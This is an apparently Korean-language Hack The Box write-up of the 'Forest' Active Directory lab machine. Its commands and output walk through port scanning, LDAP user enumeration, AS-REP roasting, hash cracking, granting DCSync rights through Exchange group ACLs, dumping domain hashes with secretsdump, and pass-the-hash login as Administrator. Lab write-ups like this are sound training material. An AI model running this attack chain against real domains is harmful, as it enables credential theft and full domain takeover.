[HTB] Forest Write Up
[HTB] Forest Write Up
포트 스캔
1
sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 10.129.95.210
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49680/tcp open unknown
49681/tcp open unknown
49684/tcp open unknown
49692/tcp open unknown
49699/tcp open unknown
초기 침투
/etc/hosts 파일 자동 수정
1
2
nxc smb 10.129.95.210 --generate-hosts-file hosts
sudo sh -c 'cat hosts >> /etc/hosts'
LDAP 사용자 목록 추출
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/htb/forest]
└─$ nxc ldap 10.129.95.210 -u '' -p '' --users
LDAP 10.129.95.210 389 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.95.210 389 FOREST [+] htb.local\:
LDAP 10.129.95.210 389 FOREST [*] Enumerated 31 domain users: htb.local
LDAP 10.129.95.210 389 FOREST -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.95.210 389 FOREST Administrator 2021-08-30 20:51:58 0 Built-in account for administering the computer/domain
LDAP 10.129.95.210 389 FOREST Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 10.129.95.210 389 FOREST DefaultAccount <never> 0 A user account managed by the system.
LDAP 10.129.95.210 389 FOREST krbtgt 2019-09-18 06:53:23 0 Key Distribution Center Service Account
...
LDAP 10.129.95.210 389 FOREST sebastien 2019-09-19 20:29:59 0
LDAP 10.129.95.210 389 FOREST lucinda 2019-09-19 20:44:13 0
LDAP 10.129.95.210 389 FOREST svc-alfresco 2026-03-21 05:40:39 0
LDAP 10.129.95.210 389 FOREST andy 2019-09-22 18:44:16 0
LDAP 10.129.95.210 389 FOREST mark 2019-09-20 18:57:30 0
LDAP 10.129.95.210 389 FOREST santi 2019-09-20 19:02:55 0
- user.txt 파일 생성
1
2
3
4
5
6
7
8
┌──(kali㉿kali)-[~/htb/forest]
└─$ cat user.txt
sebastien
lucinda
svc-alfresco
andy
mark
santi

AS-REP Roasting 공격을 통한 해시 추출
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/htb/forest]
└─$ impacket-GetNPUsers htb.local/ -usersfile user.txt -dc-ip 10.129.95.210 -outputfile hash.txt
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:f8db190a8fe8d108fc3acafbba6858c0$deda7e2715b5024ae7fbb020c4942f7e8455a61fc39c6cbbe1aa599a6d8da2683e1490728afd1d518eeb04e2211ef1c8341689cc4122e1868224dabb5140d65c2afeb504d170451fb7397d5eddcd86cf064789f50fbcb0ca733e3ecfa136aa794e5aa69c12dd6b73e44acf356f75367844e3b67496503809ddd7c80e5ee16ee799264db81e3daa265384d5f8c3d17d5b45de3ec7fbbf727f961826f45d48317ccb3fe48a8b7d8e91560865e00ddaa4a0ef93c65d900976d0cbe0ecfaa961d325bc440360c3957c44ca1b812e26b91710a13458adecd4956fe7f2e8c2aa8c4800672eca77cb23
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
해시 크랙
1
hashcat -m 18200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
1
$krb5asrep$23$svc-alfresco@HTB.LOCAL:f8db190a8fe8d108fc3acafbba6858c0$deda7e2715b5024ae7fbb020c4942f7e8455a61fc39c6cbbe1aa599a6d8da2683e1490728afd1d518eeb04e2211ef1c8341689cc4122e1868224dabb5140d65c2afeb504d170451fb7397d5eddcd86cf064789f50fbcb0ca733e3ecfa136aa794e5aa69c12dd6b73e44acf356f75367844e3b67496503809ddd7c80e5ee16ee799264db81e3daa265384d5f8c3d17d5b45de3ec7fbbf727f961826f45d48317ccb3fe48a8b7d8e91560865e00ddaa4a0ef93c65d900976d0cbe0ecfaa961d325bc440360c3957c44ca1b812e26b91710a13458adecd4956fe7f2e8c2aa8c4800672eca77cb23:s3rvice
- 패스워드 s3rvice 추출
svc-alfresco 계정으로 WinRM 접속
1
evil-winrm -i 10.129.95.210 -u svc-alfresco -p 's3rvice'
- 사용자 플래그 획득
1
2
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> cat user.txt
...
권한 상승
bloodhound를 이용한 정보 수집
1
bloodhound-python -d 'htb.local' -u 'svc-alfresco' -p 's3rvice' -c All -ns 10.129.95.210 --zip

- 분석 결과
- svc-alfresco 계정은 ACCOUNT OPERATORS 그룹 소속
- ACCOUNT OPERATORS 그룹은 EXCHANGE WINDOWS PERMISSIONS 그룹에 대해 모든 권한(GenericAll)을 가지고 있음
- 즉, svc-alfresco의 권한을 이용하면 EXCHANGE WINDOWS PERMISSIONS 그룹에 마음대로 새로운 멤버를 추가할 수 있음

- EXCHANGE WINDOWS PERMISSIONS 그룹의 멤버가 되면, HTB.LOCAL 도메인 전체의 DACL(접근 제어 목록)을 수정(Write)할 수 있음
1. EXCHANGE WINDOWS PERMISSIONS 그룹에 svc-alfresco 계정을 추가
1
2
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "EXCHANGE WINDOWS PERMISSIONS" "svc-alfresco" /add /domain
The command completed successfully.
2. DCSync 권한 추가
- 도메인 객체에 WriteDacl을 악용하려면 svc-alfresco에 DcSync 권한을 부여해야 함
1
2
3
4
5
6
┌──(kali㉿kali)-[~/htb/forest]
└─$ impacket-dacledit -action 'write' -rights 'DCSync' -principal 'svc-alfresco' -target-dn 'DC=htb,DC=local' 'htb.local/svc-alfresco:s3rvice'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20260321-111734.bak
[*] DACL modified successfully!

3. 관리자 해시 덤프
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/htb/forest]
└─$ impacket-secretsdump htb.local/svc-alfresco:'s3rvice'@10.129.95.210
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
관리자로 WinRM 접속
1
evil-winrm -i 10.129.95.210 -u Administrator -H '32693b11e6aa90eb43d32c72a07ceea6'
- 관리자 플래그 획득
1
2
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
...
This post is licensed under
CC BY 4.0
by the author.